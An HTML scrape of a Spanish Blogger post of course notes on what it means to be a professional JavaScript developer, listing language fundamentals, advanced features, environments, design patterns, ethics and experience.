<li itemprop='name'><a href='https://soterramirez.blogspot.com/p/faqs.html' itemprop='url'>FAQS</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='clearfix' id='searchbar'>
<div class='container'>
<form action='/search' id='searchform' method='get'>
<div class='col-md-11 row'><input autocomplete='off' id='s' name='q' placeholder='Keywords...' type='search'/></div>
<div class='col-md-1'><button class='ti-search' id='searchsubmit' style='font-size:32px;padding-top:7px;' type='submit'></button></div>
</form>
</div>
</div>

<div id="outer-wrapper" class="item">


    <!-- Ads Top -->
<div class='no-items section' id='ads-top' name='Ads Top - (970x90) or (728x90)'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://blog.soterramirez.dev/2022/06/cpjs-que-significa-ser-un-profesional.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimU5Iq_Pm5_SavK4WrqXsN_ZrEjhGgwQQH7lemDW9c_Oi6KrtQTAB3q5m4pFvTjuit08DppiBYiI-vaH56BxFjZHKhSYyqtKwPNPrDYh05Q3UdETUEa8vkvRkgzRvaKbOIZylLNUpYScHysi3cMRMS2v8XX0NZGF__X2bZIJLPgQlHmFZqDhSLC3Nw/w494-h640/meme_js.webp' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://blog.soterramirez.dev/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://blog.soterramirez.dev/search/label/Apuntes' property='v:title' rel='v:url'>Apuntes</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://blog.soterramirez.dev/search/label/CPJS' property='v:title' rel='v:url'>CPJS</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://blog.soterramirez.dev/search/label/Frontend' property='v:title' rel='v:url'>Frontend</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://blog.soterramirez.dev/search/label/JavaScript' property='v:title' rel='v:url'>JavaScript</a></span>
<i class='fa fa-angle-right'></i><span>CPJS: &#191;Qué significa ser un profesional de JavaScript?</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
CPJS: &#191;Qué significa ser un profesional de JavaScript?
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-4223716242811067726' itemprop='articleBody'>
<meta content='  El camino para llegar a ser profesional es largo y duro, no es fácil. Todos necesitamos que nos guíen para saber qué hacer y qué no. Este ...' name='twitter:description'/>
<p>&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimU5Iq_Pm5_SavK4WrqXsN_ZrEjhGgwQQH7lemDW9c_Oi6KrtQTAB3q5m4pFvTjuit08DppiBYiI-vaH56BxFjZHKhSYyqtKwPNPrDYh05Q3UdETUEa8vkvRkgzRvaKbOIZylLNUpYScHysi3cMRMS2v8XX0NZGF__X2bZIJLPgQlHmFZqDhSLC3Nw/s1398/meme_js.webp" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1398" data-original-width="1080" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimU5Iq_Pm5_SavK4WrqXsN_ZrEjhGgwQQH7lemDW9c_Oi6KrtQTAB3q5m4pFvTjuit08DppiBYiI-vaH56BxFjZHKhSYyqtKwPNPrDYh05Q3UdETUEa8vkvRkgzRvaKbOIZylLNUpYScHysi3cMRMS2v8XX0NZGF__X2bZIJLPgQlHmFZqDhSLC3Nw/w494-h640/meme_js.webp" width="494" /></a></div><p></p><p style="font-size: 14px; line-height: 1.5; margin: 0px; overflow-wrap: anywhere; text-align: justify;"><span style="background-color: white;"><span style="font-family: inherit;">El camino para llegar a ser profesional es largo y duro, no es fácil. Todos necesitamos que nos guíen para saber qué hacer y qué no. Este camino es conocido como la ruta de pasar de&nbsp;<span style="font-weight: bolder; margin: 0px;">Junior</span>&nbsp;a&nbsp;<span style="font-weight: bolder; margin: 0px;">Senior</span>,&nbsp;<em style="margin: 0px;">este es un duro camino lleno de experiencia</em>.<span></span></span></span></p><a name="more"></a><p></p><p style="font-size: 14px; line-height: 1.5; margin: 0px; overflow-wrap: anywhere;"><span style="background-color: white;"><span style="font-family: inherit;">&#8204;</span></span></p><h2 style="margin: 0px;"><span style="background-color: white;"><span style="font-family: inherit;">&#191;Qué forma a un profesional?</span></span></h2><p style="font-size: 14px; line-height: 1.5; margin: 0px; overflow-wrap: anywhere;"><span style="background-color: white;"><span style="font-family: inherit;">&#8204;</span></span></p><p style="font-size: 14px; line-height: 1.5; margin: 0px; overflow-wrap: anywhere;"><span style="background-color: white;"><span style="font-family: inherit;">Te presento una lista de estas cosas que lo forman:</span></span></p><p style="font-size: 14px; line-height: 1.5; margin: 0px; overflow-wrap: anywhere;"><span style="background-color: white;"><span style="font-family: inherit;">&#8204;</span></span></p><ol style="font-size: 14px; margin: 0px;"><li style="margin: 0px; padding-left: 10px;"><p style="line-height: 1.5; margin: 0px; overflow-wrap: anywhere;"><span style="background-color: white;"><span style="font-family: inherit;">Conocimiento del lenguaje.</span></span></p></li><li style="margin: 0px; padding-left: 10px;"><p style="line-height: 1.5; margin: 0px; overflow-wrap: anywhere;"><span style="background-color: white;"><span style="font-family: inherit;">Conocimiento de entornos de programación.</span></span></p></li><li style="margin: 0px; padding-left: 10px;"><p style="line-height: 1.5; margin: 0px; overflow-wrap: anywhere;"><span style="background-color: white;"><span style="font-family: inherit;">Mejores prácticas.</span></span></p></li><li style="margin: 0px; padding-left: 10px;"><p style="line-height: 1.5; margin: 0px; overflow-wrap: anywhere;"><span style="background-color: white;"><span style="font-family: inherit;">Versado en código.</span></span></p></li><li style="margin: 0px; padding-left: 10px;"><p style="line-height: 1.5; margin: 0px; overflow-wrap: anywhere;"><span style="background-color: white;"><span style="font-family: inherit;">Herramientas.</span></span></p></li><li style="margin: 0px; padding-left: 10px;"><p style="line-height: 1.5; margin: 0px; overflow-wrap: anywhere;"><span style="background-color: white;"><span style="font-family: inherit;">Ética / Profesionalismo.</span></span></p></li><li style="margin: 0px; padding-left: 10px;"><p style="line-height: 1.5; margin: 0px; overflow-wrap: anywhere;"><span style="background-color: white;"><span style="font-family: inherit;">Experiencia.</span></span></p></li></ol><p style="font-size: 14px; line-height: 1.5; margin: 0px; overflow-wrap: anywhere;"><span style="background-color: white;"><span style="font-family: inherit;">&#8204;</span></span></p><h2 style="margin: 0px;"><span style="background-color: white;"><span style="font-family: inherit;">El lenguaje: JavaScript</span></span></h2><p style="font-size: 14px; line-height: 1.5; margin: 0px; overflow-wrap: anywhere;"><span style="background-color: white;"><span style="font-family: inherit;">&#8204;</span></span></p><p style="font-size: 14px; line-height: 1.5; margin: 0px; overflow-wrap: anywhere;"><span style="background-color: white;"><span style="font-family: inherit;">Debemos tener muy claro cuales son los&nbsp;<span style="font-weight: bolder; margin: 0px;">fundamentos</span>&nbsp;de JavaScript antes de comenzar con esto. Existen&nbsp;<em style="margin: 0px;">features</em>&nbsp;muy raros y hay que estudiarlos. Tenemos que saber cómo&nbsp;<span style="font-weight: bolder; margin: 0px;">funcionan las cosas</span>&nbsp;en JavaScript.</span></span></p><p style="font-size: 14px; line-height: 1.5; margin: 0px; overflow-wrap: anywhere;"><span style="background-color: white;"><span style="font-family: inherit;">&#8204;</span></span></p><h2 style="margin: 0px;"><span style="background-color: white;"><span style="font-family: inherit;">No fundamentos</span></span></h2><p style="font-size: 14px; line-height: 1.5; margin: 0px; overflow-wrap: anywhere;"><span style="background-color: white;"><span style="font-family: inherit;">&#8204;</span></span></p><p style="font-size: 14px; line-height: 1.5; margin: 0px; overflow-wrap: anywhere;"><span style="background-color: white;"><span style="font-family: inherit;">Los&nbsp;<span style="font-weight: bolder; margin: 0px;">no fundamentos</span>" representan las siguientes características del lenguaje:</span></span></p><p style="font-size: 14px; line-height: 1.5; margin: 0px; overflow-wrap: anywhere;"><span style="background-color: white;"><span style="font-family: inherit;">&#8204;</span></span></p><ol style="font-size: 14px; margin: 0px;"><li style="margin: 0px; padding-left: 10px;"><p style="line-height: 1.5; margin: 0px; overflow-wrap: anywhere;"><span style="background-color: white;"><span style="font-family: inherit;"><span style="font-weight: bolder; margin: 0px;">Promesas (nivel pro)</span>.</span></span></p></li><li style="margin: 0px; padding-left: 10px;"><p style="line-height: 1.5; margin: 0px; overflow-wrap: anywhere;"><span style="background-color: white;"><span style="font-family: inherit;"><span style="font-weight: bolder; margin: 0px;">Getters, setters</span>: son formas de obtener valor de una variable sin tener que poner&nbsp;<code style="display: inline-block; font-size: 1em; margin: 0px; padding: 0px 8px;">this.name</code>.</span></span></p></li><li style="margin: 0px; padding-left: 10px;"><p style="line-height: 1.5; margin: 0px; overflow-wrap: anywhere;"><span style="background-color: white;"><span style="font-family: inherit;"><span style="font-weight: bolder; margin: 0px;">Proxies</span>: es un&nbsp;<em style="margin: 0px;">feature</em>&nbsp;muy raro, pero que más adelante veremos a profundidad. Sirve para interceptar a una función antes de que se ejecute.</span></span></p></li><li style="margin: 0px; padding-left: 10px;"><p style="line-height: 1.5; margin: 0px; overflow-wrap: anywhere;"><span style="background-color: white;"><span style="font-family: inherit;"><span style="font-weight: bolder; margin: 0px;">Generadores</span>: esto es raro, pero vamos a ver que sí es eficiente.</span></span></p></li></ol><p style="font-size: 14px; line-height: 1.5; margin: 0px; overflow-wrap: anywhere;"><span style="background-color: white;"><span style="font-family: inherit;">&#8204;</span></span></p><h2 style="margin: 0px;"><span style="background-color: white;"><span style="font-family: inherit;">&#191;Cómo funciona?</span></span></h2><p style="font-size: 14px; line-height: 1.5; margin: 0px; overflow-wrap: anywhere;"><span style="background-color: white;"><span style="font-family: inherit;">&#8204;</span></span></p><p style="font-size: 14px; line-height: 1.5; margin: 0px; overflow-wrap: anywhere; text-align: justify;"><span style="background-color: white;"><span style="font-family: inherit;">Este lenguaje corre sobre un motor. JavaScript no contiene clases como otros lenguajes de programación, esto es algo que vuela mucho la cabeza, es muy difícil de entender. Otro&nbsp;<em style="margin: 0px;">feature</em>&nbsp;muy&nbsp;<em style="margin: 0px;">cool</em>&nbsp;que vamos a aprender es&nbsp;<code style="display: inline-block; font-size: 1em; margin: 0px; padding: 0px 8px;">event loop</code>, es lo que permite que pueda correr muchos procesos a la vez.</span></span></p><p style="font-size: 14px; line-height: 1.5; margin: 0px; overflow-wrap: anywhere;"><span style="background-color: white;"><span style="font-family: inherit;">&#8204;</span></span></p><h2 style="margin: 0px;"><span style="background-color: white;"><span style="font-family: inherit;">Entornos de programación</span></span></h2><p style="font-size: 14px; line-height: 1.5; margin: 0px; overflow-wrap: anywhere;"><span style="background-color: white;"><span style="font-family: inherit;">&#8204;</span></span></p><p style="font-size: 14px; line-height: 1.5; margin: 0px; overflow-wrap: anywhere;"><span style="background-color: white;"><span style="font-family: inherit;">Cuando estamos desarrollando lo hacemos para la&nbsp;<span style="font-weight: bolder; margin: 0px;">WEB</span>, para un celular, para seguidores. Existen diferentes entornos que nos ofrecen&nbsp;<span style="font-weight: bolder; margin: 0px;">APIS</span>, tenemos que conocer todo esto.&nbsp;</span></span></p><p style="font-size: 14px; line-height: 1.5; margin: 0px; overflow-wrap: anywhere;"><span style="background-color: white;"><span style="font-family: inherit;">&#8204;</span></span></p><h2 style="margin: 0px;"><span style="background-color: white;"><span style="font-family: inherit;">Versado en código</span></span></h2><p style="font-size: 14px; line-height: 1.5; margin: 0px; overflow-wrap: anywhere;"><span style="background-color: white;"><span style="font-family: inherit;">&#8204;</span></span></p><p style="font-size: 14px; line-height: 1.5; margin: 0px; overflow-wrap: anywhere; text-align: justify;"><span style="background-color: white;"><span style="font-family: inherit;">Esto quiere decir que tenemos que leer mucho código, un lugar hermoso para ponernos a leer código es&nbsp;<span style="font-weight: bolder; margin: 0px;">GitHub</span>. Debemos leer mucho y hacerlo de forma muy constante.</span></span></p><p style="font-size: 14px; line-height: 1.5; margin: 0px; overflow-wrap: anywhere;"><span style="background-color: white;"><span style="font-family: inherit;">&#8204;</span></span></p><h2 style="margin: 0px;"><span style="background-color: white;"><span style="font-family: inherit;">Mejores prácticas</span></span></h2><p style="font-size: 14px; line-height: 1.5; margin: 0px; overflow-wrap: anywhere;"><span style="background-color: white;"><span style="font-family: inherit;">&#8204;</span></span></p><p style="font-size: 14px; line-height: 1.5; margin: 0px; overflow-wrap: anywhere;"><span style="background-color: white;"><span style="font-family: inherit;">No vamos a reinventar la rueda, hay muchas personas que ya han solucionado los problemas más comunes, tenemos que usar estas soluciones, a estas soluciones se les llama:&nbsp;<span style="font-weight: bolder; margin: 0px;">patrones de diseño</span>.</span></span></p><p style="font-size: 14px; line-height: 1.5; margin: 0px; overflow-wrap: anywhere;"><span style="background-color: white;"><span style="font-family: inherit;">&#8204;</span></span></p><h2 style="margin: 0px;"><span style="background-color: white;"><span style="font-family: inherit;">Ética</span></span></h2><p style="font-size: 14px; line-height: 1.5; margin: 0px; overflow-wrap: anywhere;"><span style="background-color: white;"><span style="font-family: inherit;">&#8204;</span></span></p><p style="font-size: 14px; line-height: 1.5; margin: 0px; overflow-wrap: anywhere; text-align: justify;"><span style="background-color: white;"><span style="font-family: inherit;">Esta es la parte más importante de ser un profesional. Un buen profesional cumple con los siguientes valores:</span></span></p><p style="font-size: 14px; line-height: 1.5; margin: 0px; overflow-wrap: anywhere;"><span style="background-color: white;"><span style="font-family: inherit;">&#8204;</span></span></p><ol style="font-size: 14px; margin: 0px;"><li style="margin: 0px; padding-left: 10px;"><p style="line-height: 1.5; margin: 0px; overflow-wrap: anywhere;"><span style="background-color: white;"><span style="font-family: inherit;"><span style="font-weight: bolder; margin: 0px;">Es responsable</span>.</span></span></p></li><li style="margin: 0px; padding-left: 10px;"><p style="line-height: 1.5; margin: 0px; overflow-wrap: anywhere;"><span style="background-color: white;"><span style="font-family: inherit;"><span style="font-weight: bolder; margin: 0px;">Entrega a tiempo sus trabajos</span>.</span></span></p></li><li style="margin: 0px; padding-left: 10px;"><p style="line-height: 1.5; margin: 0px; overflow-wrap: anywhere;"><span style="background-color: white;"><span style="font-family: inherit;"><span style="font-weight: bolder; margin: 0px;">Sabe decir que no</span>.</span></span></p></li><li style="margin: 0px; padding-left: 10px;"><p style="line-height: 1.5; margin: 0px; overflow-wrap: anywhere;"><span style="background-color: white;"><span style="font-family: inherit;"><span style="font-weight: bolder; margin: 0px;">No hace daño</span>.</span></span></p></li></ol><p style="font-size: 14px; line-height: 1.5; margin: 0px; overflow-wrap: anywhere;"><span style="background-color: white;"><span style="font-family: inherit;">&#8204;</span></span></p><h2 style="margin: 0px;"><span style="background-color: white;"><span style="font-family: inherit;">Experiencia</span></span></h2><p style="font-size: 14px; line-height: 1.5; margin: 0px; overflow-wrap: anywhere;"><span style="background-color: white;"><span style="font-family: inherit;">&#8204;</span></span></p><p style="font-size: 14px; line-height: 1.5; margin: 0px; overflow-wrap: anywhere; text-align: justify;"><span style="background-color: white;"><span style="font-family: inherit;">La experiencia no es algo que se pueda enseñar, tenemos que encontrarla nosotros mismos en el camino a ser profesionales. Todo está en nosotros, tenemos que estudiar y practicar mucho.</span></span></p>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>CPJS: &#191;Qué significa ser un profesional de JavaScript?</span>
<img alt='CPJS: ¿Qué significa ser un profesional de JavaScript?' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimU5Iq_Pm5_SavK4WrqXsN_ZrEjhGgwQQH7lemDW9c_Oi6KrtQTAB3q5m4pFvTjuit08DppiBYiI-vaH56BxFjZHKhSYyqtKwPNPrDYh05Q3UdETUEa8vkvRkgzRvaKbOIZylLNUpYScHysi3cMRMS2v8XX0NZGF__X2bZIJLPgQlHmFZqDhSLC3Nw/s72-w494-c-h640/meme_js.webp'/>
</span> 
              Escrito por <span class='reviewer'>Soter Ramírez</span>
              on 
              <span class='dtreviewed'>
1:25&#8239;p.m.
<span class='value-title' title='1:25 p.m.'></span>
</span> 
              Clasificacion: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Etiquetas :</span>
<a href='https://blog.soterramirez.dev/search/label/Apuntes' rel='tag'>Apuntes</a>
<a href='https://blog.soterramirez.dev/search/label/CPJS' rel='tag'>CPJS</a>
<a href='https://blog.soterramirez.dev/search/label/Frontend' rel='tag'>Frontend</a>
<a href='https://blog.soterramirez.dev/search/label/JavaScript' rel='tag'>JavaScript</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>COMPARTIR</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://blog.soterramirez.dev/2022/06/cpjs-que-significa-ser-un-profesional.html&title=CPJS: ¿Qué significa ser un profesional de JavaScript?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Compartir</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://blog.soterramirez.dev/2022/06/cpjs-que-significa-ser-un-profesional.html&title=CPJS: ¿Qué significa ser un profesional de JavaScript?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://blog.soterramirez.dev/2022/06/cpjs-que-significa-ser-un-profesional.html&title=CPJS: ¿Qué significa ser un profesional de JavaScript?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Compartir</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://blog.soterramirez.dev/2022/06/cpjs-que-significa-ser-un-profesional.html&title=CPJS: ¿Qué significa ser un profesional de JavaScript?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Compartir</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://blog.soterramirez.dev/2022/06/cpjs-que-significa-ser-un-profesional.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimU5Iq_Pm5_SavK4WrqXsN_ZrEjhGgwQQH7lemDW9c_Oi6KrtQTAB3q5m4pFvTjuit08DppiBYiI-vaH56BxFjZHKhSYyqtKwPNPrDYh05Q3UdETUEa8vkvRkgzRvaKbOIZylLNUpYScHysi3cMRMS2v8XX0NZGF__X2bZIJLPgQlHmFZqDhSLC3Nw/w494-h640/meme_js.webp&description=  El camino para llegar a ser profesional es largo y duro, no es fácil. Todos necesitamos que nos guíen para saber qué hacer y qué no. Este ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>También podría gustarte</h4>
<div class='related-ready'>
<a class='hide-label'>JavaScript</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://blog.soterramirez.dev/2022/06/cpjs-como-llega-el-script-al-navegador.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://blog.soterramirez.dev/2021/08/apis-publicas-para-seguir-jugando.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimU5Iq_Pm5_SavK4WrqXsN_ZrEjhGgwQQH7lemDW9c_Oi6KrtQTAB3q5m4pFvTjuit08DppiBYiI-vaH56BxFjZHKhSYyqtKwPNPrDYh05Q3UdETUEa8vkvRkgzRvaKbOIZylLNUpYScHysi3cMRMS2v8XX0NZGF__X2bZIJLPgQlHmFZqDhSLC3Nw/w494-h640/meme_js.webp' itemprop='url'/>
</div>
<meta content='Soter Ramirez' itemprop='name'/>
</div>
              </div>
            
</div>
<script type='text/javascript'>
//<![CDATA[
   $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1600")
        })
    });
//]]>
</script>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios.:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1551918663074177083?po=4223716242811067726&hl=es-419&saa=85391&origin=https://blog.soterramirez.dev' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://blog.soterramirez.dev/feeds/4223716242811067726/comments/default' target='_blank' type='application/atom+xml'>
Comentarios de la entrada
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
</div>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://blog.soterramirez.dev/2022/06/cpjs-que-significa-ser-un-profesional.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Posts Recientes</h2>
<div class='widget-content'>
3/recentposts
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<div id="fb-root"></div><br /><script>(function(d, s, id) {<br />  var js, fjs = d.getElementsByTagName(s)[0];<br />  if (d.getElementById(id)) return;<br />  js = d.createElement(s); js.id = id;<br />  js.src = "//connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v2.8&appId=749031438464636";<br />  fjs.parentNode.insertBefore(js, fjs);<br />}(document, 'script', 'facebook-jssdk'));</script><br /><div class="fb-page" data-adapt-container-width="true" data-hide-cover="false" data-href="https://www.facebook.com/AprovechaBug" data-show-facepile="true" data-small-header="false" data-tabs="timeline"><blockquote cite="https://www.facebook.com/AprovechaBug" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/AprovechaBug">Soter Ramírez</a></blockquote></div>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Post Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.soterramirez.dev/2016/01/instalando-linset-en-kali-linux-20.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipEwQmTbmtgX6tREBzByH5ISIPCfBLjA0ZJb4O6yIVklQpguYeKkMuS404tGGsg2kbhc7ktAa8T0oevDii91p9nqyfJIqTyn-lI3wULG6W0HL3GQ09x4cTAptRDEQHdWYVMw6cvykEikA/w72-h72-p-k-no-nu/Tutoria1l.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://blog.soterramirez.dev/2016/01/instalando-linset-en-kali-linux-20.html'>Instalando linset en kali linux 2.0</a></div>
<div class='item-snippet'>   #Linset | Para los que no la sepan, es una herramienta de ingeniería social, basada en el MITM para comprobar la seguridad (o ignorancia)...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.soterramirez.dev/2022/06/cpjs-scope.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5EC_ZtsE5x2Kaw8RUZZ0IICyS4CLDLaS9CAMwR_z-9OXTtXz2n0Ri_eFaiEVQCLJmzr9FTNn6ZQMHJt0-TZSVmmRVoFd--guTB4o8ctsw4o370VvdFIn2hUkjTH3Ju6rcQZ-m2xjKgjDeUOQWZbYD9LHp_mPv1einOABYYT3TiY3ujKXYIcWpfisN/w72-h72-p-k-no-nu/blog.soterramirez.dev%20(2).png'/>
</a>
</div>
<div class='item-title'><a href='https://blog.soterramirez.dev/2022/06/cpjs-scope.html'>CPJS: Scope</a></div>
<div class='item-snippet'>    El Scope o ámbito es lo que define el tiempo de vida de una variable, en qué partes de nuestro código pueden ser usadas.</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.soterramirez.dev/2022/06/cpjs-como-llega-el-script-al-navegador.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOW_gXuUdrk0vkZI2SN3EbhktUNxoulcS8TAOXenPRYMtjRb5cVr3TezNhheF5fJdXJTAooMY1nrIBvDCrIVOJU_X--AhN7PRT7gvvL5w2dXHbEjoJ1np6xfQ1cIwNomKWJtZTpJjfMdWGbtsS32fpwNlfx0kdZefhDj0zJOHYPhycthQrjg8T51oH/w72-h72-p-k-no-nu/blog.soterramirez.dev.png'/>
</a>
</div>
<div class='item-title'><a href='https://blog.soterramirez.dev/2022/06/cpjs-como-llega-el-script-al-navegador.html'>CPJS: &#191;Cómo llega el script al navegador?</a></div>
<div class='item-snippet'>DOM DOM = Document object model</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categorias</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Tutorial'>Tutorial</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Cultura%20Hacker'>Cultura Hacker</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Seguridad'>Seguridad</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Hacker'>Hacker</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/OffTopic'>OffTopic</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Pensamientos'>Pensamientos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Taller'>Taller</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Css'>Css</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Frontend'>Frontend</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/JavaScript'>JavaScript</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/html'>html</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Apuntes'>Apuntes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/CPJS'>CPJS</a>
</span>
<span class='label-size label-size-2'>
